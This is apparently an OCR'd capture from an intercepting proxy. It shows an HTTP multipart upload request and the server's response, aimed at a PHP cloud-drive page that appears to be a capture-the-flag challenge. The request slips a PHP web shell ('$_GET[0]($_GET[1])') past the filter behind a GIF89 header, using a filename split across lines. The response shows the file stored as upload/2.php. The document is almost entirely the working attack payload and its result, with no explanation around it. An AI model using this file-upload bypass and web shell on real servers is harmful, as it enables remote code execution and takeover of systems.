 Request
Raw Params Headers Hex
1 POST /sandbox/7k2am1bkq760doakf376gq5orc/index.php HTTP/1.1
2 Host: newupload.xhlj.wetolink.com
3 Content-Length: 439
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://newupload.xhlj.wetolink.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1flXT5d6BART1502
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://newupload.xhlj.wetolink.com/sandbox/7k2am1bkq760doakf376gq5orc/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=7k2am1bkq760doakf376gq5orc
14 Connection: close
15
16 ------WebKitFormBoundary1flXT5d6BART1502
17 Content-Disposition: form-data; name="file"; filename="2.p
18 h
19 p"
20 Content-Type: image/jpeg
21
22 ï¿½ï¿½
23 [.ShellClassInfo]
24 LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770
25 IconResource=%SystemRoot%\system32\imageres.dll,-112
26 IconFile=%SystemRoot%\system32\shell32.dll
27 IconIndex=-235
28 GIF89<?php  $_GET[0]($_GET[1]); phpinfo();?>
29 ------WebKitFormBoundary1flXT5d6BART1502--
30
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 13 Oct 2020 03:07:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 589
6 Connection: close
7 Upgrade: h2
8 Vary: Accept-Encoding
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>
集中式网盘系统
</title>
15 </head>
16
17 <body>
18 这个网盘系统非常安全，我觉得应该值十个亿。
19 <br/>
20 <form id="upload-form" action="index.php" method="post" enctype="mul
21 <input type="file" id="upload" name="file" />
<br />
22 <input type="submit" value="上传" />
23 </form>
24
25 上传文件名: 2.php<br>
文件类型: image/jpeg<br>
文件大小: 0.25 kB<br>
文件临时存储的位置: /tmp/phpcNswkQ<br>
文件存储在: upload/2.php
</body>
26
27 </html>